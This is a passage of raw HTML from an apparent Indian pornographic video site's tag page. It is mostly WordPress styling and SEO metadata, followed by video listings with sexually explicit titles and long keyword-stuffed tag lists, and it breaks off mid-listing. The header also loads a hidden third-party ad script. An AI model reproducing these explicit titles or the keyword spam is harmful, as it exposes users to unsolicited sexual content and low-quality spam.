

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/tag/niksindian-xxx-porn-video-2021
body_size: 16427
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>niksindian xxx porn video 2021 Free Porn Video WoWuncut.com</title> <meta name="description" content="Watch Now niksindian xxx porn video 2021 on WoWuncut.com, You May Also Like niksindian xxx porn video 2021 Free Watch Online."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021" /> <link rel="next" href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/page/2" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="niksindian xxx porn video 2021 Free Porn Video WoWuncut.com" /> <meta property="og:description" content="Watch Now niksindian xxx porn video 2021 on WoWuncut.com, You May Also Like niksindian xxx porn video 2021 Free Watch Online." /> <meta property="og:url" content="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021" /> <meta property="og:site_name" content="wowuncut.com" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="niksindian xxx porn video 2021 Free Porn Video WoWuncut.com" /> <meta name="twitter:description" content="Watch Now niksindian xxx porn video 2021 on WoWuncut.com, You May Also Like niksindian xxx porn video 2021 Free Watch Online." /> <meta name="twitter:label1" content="Videos" /> <meta name="twitter:data1" content="145" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://wowuncut.com/#person","name":"wowuncut.com"},{"@type":"WebSite","@id":"https://wowuncut.com/#website","url":"https://wowuncut.com","name":"wowuncut.com","publisher":{"@id":"https://wowuncut.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://wowuncut.com/tag/niksindian-xxx-porn-video-2021#webpage","url":"https://wowuncut.com/tag/niksindian-xxx-porn-video-2021","name":"niksindian xxx porn video 2021 Free Porn Video WoWuncut.com","isPartOf":{"@id":"https://wowuncut.com/#website"},"inLanguage":"en-US"}]}</script> <!-- /Rank Math WordPress SEO plugin -->  <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; niksindian xxx porn video 2021 Tag Feed" href="https://wowuncut.com/tag/niksindian-xxx-porn-video-2021/feed" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/tags/5021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> </head>  <body class="archive tag tag-niksindian-xxx-porn-video-2021 tag-5021 wp-embed-responsive wp-theme-retrotube hfeed"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: niksindian xxx porn video 2021</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main"> 					<header class="page-header"> 				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>niksindian xxx porn video 2021</span></h1>					<div id="filters">         		<div class="filters-select"> 					Latest videos						<div class="filters-options"> 									 					<span><a class="" href="/tag/niksindian-xxx-porn-video-2021?filter=latest">Latest videos</a></span> 											<span><a class="" href="/tag/niksindian-xxx-porn-video-2021?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/niksindian-xxx-porn-video-2021?filter=longest">Longest videos</a></span>			 											<span><a class="" href="/tag/niksindian-xxx-porn-video-2021?filter=popular">Popular videos</a></span>			 					<span><a class="" href="/tag/niksindian-xxx-porn-video-2021?filter=random">Random videos</a></span>	 							</div> 		</div> 	</div> 			</header><!-- .page-header --> 			<div class="videos-list"> 				 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/01/bhabhi.jpg" class="loop-video thumb-block video-preview-item full-width post-19684 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-2024-niksindian-hot-porn-video tag-2024-niksindian-porn-video tag-boobs tag-curvy-bhabhi-fucked-by-devar tag-curvy-young-bhabhi-fucked-by-harami-devar tag-curvy-young-bhabhi-fucked-by-harami-devar-2024 tag-curvy-young-bhabhi-fucked-by-harami-devar-hindi-porn-video tag-curvy-young-bhabhi-fucked-by-harami-devar-niksindian tag-curvy-young-bhabhi-fucked-by-harami-devar-niksindian-porn tag-curvy-young-bhabhi-fucked-by-harami-devar-niksindian-xxx tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2024-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2024-latest-video tag-niksindian-2024-new-porn-video tag-niksindian-2024-porn-video tag-niksindian-2024-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19684"> 	<a href="https://wowuncut.com/curvy-bhabhi-fucked-by-devar-2023-niksindian-hindi-sex-video" title="Curvy Bhabhi Fucked by Devar 2023 Niksindian Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/01/bhabhi.jpg" alt="Curvy Bhabhi Fucked by Devar 2023 Niksindian Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 23K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div> 		<header class="entry-header"> 			<span>Curvy Bhabhi Fucked by Devar 2023 Niksindian Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/01/Young-Hijabi-Girl-Fucked.jpg" class="loop-video thumb-block video-preview-item full-width post-19681 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-2024-niksindian-hot-porn-video tag-2024-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2024-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2024-latest-video tag-niksindian-2024-new-porn-video tag-niksindian-2024-porn-video 